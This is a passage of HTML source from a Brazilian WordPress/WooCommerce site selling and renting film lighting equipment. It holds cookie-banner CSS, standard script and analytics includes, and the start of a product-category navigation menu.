2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFP4FNCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fabricabrasileiradeimagens.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFP4FNCJ");
/* ]]> */
</script>

<!-- Fim do snippet da tag do Google (gtag.js) adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://fabricabrasileiradeimagens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fabricabrasileiradeimagens.com/wp-json/wp/v2/product/183" /><link rel='shortlink' href='https://fabricabrasileiradeimagens.com/?p=183' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fproduto%2Ftubos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fabricabrasileiradeimagens.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffabricabrasileiradeimagens.com%2Fproduto%2Ftubos%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="generator" content="performance-lab 3.8.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="xupYgByx40sZMadJppHe-E5oZ4cxgRpEHOtLKyMFux8"><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#dddddd}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-180x180.png" />
<meta name="msapplication-TileImage" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/04/cropped-Logo-Preto-e-transparente-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Final Wordpress Header -->

  </head>

  <body>

    <!-- Modal Structure -->
    <div id="buscar" class="modal buscar">
      <div class="modal-content center">
        <h2>O que você procura?</h2>
        <form role="search" method="get" class="woocommerce-product-search" action="https://fabricabrasileiradeimagens.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pesquisar produtos&hellip;" value="" name="s" />
	<button type="submit" value="Pesquisar" class=" search-submit">Pesquisar</button>
	<input type="hidden" name="post_type" value="product" />
</form>

        <a href="#!" class="modal-close waves-effect waves-green btn-flat">FECHAR</a>
      </div>
    </div>

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-logotipo.png" alt="Fabrica Brasileira de Imagens | Tubos" title="Fabrica Brasileira de Imagens | Tubos" />
        </a>
        <!-- Fecha LOGO -->


      <ul class="conversar right">
          <li><a href="http://fabricabrasileiradeimagens.com/fale-conosco/">Fale Conosco</a></li>
          <li><a href="#buscar" class="buscar modal-trigger"><i class="material-icons">search</i></a></li>
        </ul>

        <!-- Menu desktop -->
        <div class="hide-on-med-and-down right">
          <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-18' id='mega-menu-item-18'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-23' id='mega-menu-item-23'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/equipamentos/" aria-expanded="false" tabindex="0">Equipamentos<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1806' id='mega-menu-item-1806'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/a-venda/">À Venda</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-2238' id='mega-menu-item-2238'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/" aria-expanded="false">Modificadores<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2239' id='mega-menu-item-2239'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-aputure/">Modificadores Aputure</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2240' id='mega-menu-item-2240'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/modificadores/modificadores-nanlux/">Modificadores Nanlux</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/" aria-expanded="false">Luz<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-660' id='mega-menu-item-660'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/" aria-expanded="false">Led<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1401' id='mega-menu-item-1401'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/painel/">Painel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1476' id='mega-menu-item-1476'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/focal/">Focal</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1509' id='mega-menu-item-1509'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/brute/">Brute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1399' id='mega-menu-item-1399'><a class="mega-menu-link" href="https://fabricabrasileiradeimagens.com/categoria-produto/luz/led/cartao/">Cartão</a></li><li class='mega-menu-item 